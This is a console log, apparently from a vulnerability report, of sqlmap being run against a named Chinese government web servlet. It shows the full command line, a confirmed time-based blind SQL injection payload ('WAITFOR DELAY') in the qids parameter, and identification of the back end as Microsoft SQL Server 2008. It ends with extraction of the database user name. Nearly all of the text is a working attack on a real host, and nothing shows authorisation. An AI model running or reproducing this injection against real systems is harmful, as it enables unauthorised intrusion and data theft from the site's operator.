 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.scsn.gov.cn:8080/servlet/kbdelquestion?qids=1&deptIds=null" -p qids --dbms mssq
l --time-sec 5 --technique T --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:04:10
[20:04:10] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.scsn.gov.cn:8080/servlet/../servlet/kb
search'. Do you want to follow? [Y/n] n
[20:04:11] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[20:04:11] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qids (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qids=1 WAITFOR DELAY '0:0:5'--&deptIds=null
---
[20:04:11] [INFO] testing Microsoft SQL Server
[20:04:11] [INFO] confirming Microsoft SQL Server
[20:04:12] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:04:12] [INFO] fetching current user
[20:04:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:04:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
egh
current user:    'egh'
[20:05:18] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.scsn.gov.cn'
[*] shutting down at 20:05:18